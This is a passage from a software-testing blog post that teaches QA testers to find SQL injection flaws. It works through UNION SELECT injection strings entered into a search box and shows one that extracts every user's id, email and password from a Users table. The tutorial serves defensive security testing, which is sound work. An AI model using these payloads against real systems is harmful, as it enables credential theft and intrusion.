<div style="clear: both; text-align: center;"><a href="https://1.bp.blogspot.com/-U-wmPH_GPFA/WzgyCiYSTmI/AAAAAAAANF8/yGUG8ZQR2QshEiM1eWbxoknAtPUIYF15ACLcBGAs/s1600/Screen%2BShot%2B2018-06-30%2Bat%2B9.43.37%2BPM.png" style="margin-left: 1em; margin-right: 1em;"><img loading="lazy" decoding="async" border="0" data-original-height="370" data-original-width="1600" height="91" src="https://1.bp.blogspot.com/-U-wmPH_GPFA/WzgyCiYSTmI/AAAAAAAANF8/yGUG8ZQR2QshEiM1eWbxoknAtPUIYF15ACLcBGAs/s400/Screen%2BShot%2B2018-06-30%2Bat%2B9.43.37%2BPM.png" width="400" /></a></div>
<p>Now we can try to get some results into our table!&nbsp; When we look at the columns in our UNION, we can see that the first column is an image field.&nbsp; It&#8217;s unlikely that there are any images in the Users table, and our UNION needs to have each column match up by data type, so we won&#8217;t try to replace the first column with any of the Users columns.&nbsp; We&#8217;ll start with column 2.&nbsp; We can guess that the Users table probably has a column for an id, a column for a username, and a column for a password.&nbsp; Let&#8217;s guess that the names of these columns are &#8220;Id&#8221;, &#8220;Username&#8221;, and &#8220;Password&#8221;.&nbsp; Replace columns 2, 3, and 4 with Id, Username, and Password, like this:</p>
<p>Search on:<span style="color: red;"> FOO&#8217;))&nbsp;UNION SELECT</span>&nbsp;<span style="color: red;">&#8216;1&#8217;,&#8217;</span><span style="color: red;">id&#8217;,&#8217;username&#8217;,&#8217;password&#8217;,</span><span style="color: red;">&#8216;5&#8217;,&#8217;6&#8242;,&#8217;7&#8242;,&#8217;8&#8242; FROM Users&#8211;</span><br /><span style="color: red;"><br /></span>Unfortunately, this search doesn&#8217;t give us any results, and we don&#8217;t get any clues from the console either.&nbsp; We can assume that one of our column names is wrong.&nbsp; What would happen if we used &#8217;email&#8217; instead of &#8216;username&#8217;?</p>
<p>Let&#8217;s search on:&nbsp;<span style="color: red;">FOO&#8217;))&nbsp;UNION SELECT</span>&nbsp;<span style="color: red;">&#8216;1&#8217;,&#8217;</span><span style="color: red;">id&#8217;,&#8217;email&#8217;,&#8217;password&#8217;,</span><span style="color: red;">&#8216;5&#8217;,&#8217;6&#8242;,&#8217;7&#8242;,&#8217;8&#8242; FROM Users&#8211;</span><br /><span style="color: red;"><br /></span>And now we get a complete list of ids, email addresses, and passwords for every user in the Users table!</p>
<p>I hope that this example has demonstrated the kind of thinking that is needed when searching for SQL Injection vulnerabilities.&nbsp; Security testing requires more trial and error and more patience than traditional QA testing, but if it means finding and fixing vulnerabilities and protecting your company&#8217;s data, it is definitely worth it!</p>
<p><span style="color: red;"><br /></span><span style="color: red;"><br /></span></p>
		</div>

		
	</div>

</article>

	<div class="pagination-wrapper m-auto max-w-wide px">

		
	<nav class="navigation pagination" aria-label="Posts pagination">
		<h2 class="screen-reader-text">Posts pagination</h2>
		<div class="nav-links"><a class="prev page-numbers" href="https://thinkingtester.com/page/17/">&larr; <span class="nav-prev-text">Newer <span class="nav-short">Posts</span></span></a>
<a class="page-numbers" href="https://thinkingtester.com/">1</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://thinkingtester.com/page/16/">16</a>
<a class="page-numbers" href="https://thinkingtester.com/page/17/">17</a>
<span aria-current="page" class="page-numbers current">18</span>
<a class="page-numbers" href="https://thinkingtester.com/page/19/">19</a>
<a class="page-numbers" href="https://thinkingtester.com/page/20/">20</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://thinkingtester.com/page/24/">24</a>
<a class="next page-numbers" href="https://thinkingtester.com/page/19/"><span class="nav-next-text">Older <span class="nav-short">Posts</span></span> &rarr;</a></div>
	</nav>
	</div>

	
	</main>

	
<footer id="colophon" class="site-footer site-footer--1 ">

	<div class="site-footer__inner max-w-wide m-auto text-center">

			<ul class="social-icons list-reset">
		
			
					
			
							<li class="display-inline-block social-icon-twitter">
					<a class="social-icons__icon" href="https://twitter.com/KristinJackvony" aria-label="Open X in a new tab" rel="noopener noreferrer" target="_blank">
						<svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 30 30" width="30px" height="30px"><path d="M26.37,26l-8.795-12.822l0.015,0.012L25.52,4h-2.65l-6.46,7.48L11.28,4H4.33l8.211,11.971L12.54,15.97L3.88,26h2.65 l7.182-8.322L19.42,26H26.37z M10.23,6l12.34,18h-2.1L8.12,6H10.23z"/></svg>						<span class="screen-reader-text">
							Open X in a new tab						</span>
					</a>
				</li>
					
			
					
			
							<li class="display-inline-block social-icon-linkedin">
					<a class="social-icons__icon" href="https://www.linkedin.com/in/kristinjackvony/" aria-label="Open LinkedIn in a new tab" rel="noopener noreferrer" target="_blank">
						<svg role="img" aria-hidden="true" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M19.7,3H4.3C3.582,3,3,3.582,3,4.3v15.4C3,20.418,3.582,21,4.3,21h15.4c0.718,0,1.3-0.582,1.3-1.3V4.3 C21,3.582,20.418,3,19.7,3z M8.339,18.338H5.667v-8.59h2.672V18.338z M7.004,8.574c-0.857,0-1.549-0.694-1.549-1.548 c0-0.855,0.691-1.548,1.549-1.548c0.854,0,1.547,0.694,1.547,1.548C8.551,7.881,7.858,8.574,7.004,8.574z M18.339,18.338h-2.669 v-4.177c0-0.996-0.017-2.278-1.387-2.278c-1.389,0-1.601,1.086-1.601,2.206v4.249h-2.667v-8.59h2.559v1.174h0.037 c0.356-0.675,1.227-1.387,2.526-1.387c2.703,0,3.203,1.779,3.203,4.092V18.338z"></path></svg>
						<span class="screen-reader-text">
							Open LinkedIn in a new tab						</span>
					</a>
				</li>
					
			
					
			
					
			
					
			
					
			
					
			
					
			
					
			
						</ul>
	
					<nav class="footer-navigation" aria-label="Footer Menu">
				<div class="menu-primary-menu-container"><ul id="menu-primary-menu-1" class="footer-menu footer-menu--1 list-reset"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-home menu-item-256"><a href="https://thinkingtester.com">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-656"><a href="https://thinkingtester.com/books/">NEW BOOK!</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-261"><a href="https://thinkingtester.com/articles/">Articles</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-286"><a href="https://thinkingtester.com/videos/">Videos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-713"><a href="https://thinkingtester.com/podcasts/">Podcasts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-266"><a href="https://thinkingtester.com/courses/">Courses</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-321"><a href="https://thinkingtester.com/free-resources/">Free Resources</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258"><a href="https://thinkingtester.com/about/">About</a></li>
</ul></div>			</nav>
		
		
	<div class="site-info text-sm mb-0">

		&copy; 2025&nbsp;			<span class="copyright">
				Kristin Jackvony			</span>
		
		
	</div>

	
	</div>

</footer>

	</div>

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/go\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="go-frontend-js-extra">
var goFrontend = {"openMenuOnHover":"1","isMobile":""};
</script>
<script src="https://thinkingtester.com/wp-content/themes/go/dist/js/frontend.min.js?ver=1.8.18" id="go-frontend-js"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
			<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas_v2'},
                    {'server':'4dfa3d049ac2'},
                    {'pod':'c19-prod-p3-us-west-2'},
                                        {'xid':'43406279'},
                    {'wp':'6.8.3'},
                    {'php':'8.2.29'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':''},
                    {'theme':'go'},
                    {'wds':'0'},
                    {'wp_alloptions_count':'293'},
                    {'wp_alloptions_bytes':'45738'},
                    {'gdl_coming_soon_page':'0'}
                    , {'appid':'451418'}                 );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
		<script>window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script src='https://img1.wsimg.com/traffic-assets/js/tccl-tti.min.js' onload="window.tti.calculateTTI()"></script>
		
	</body>
</html>
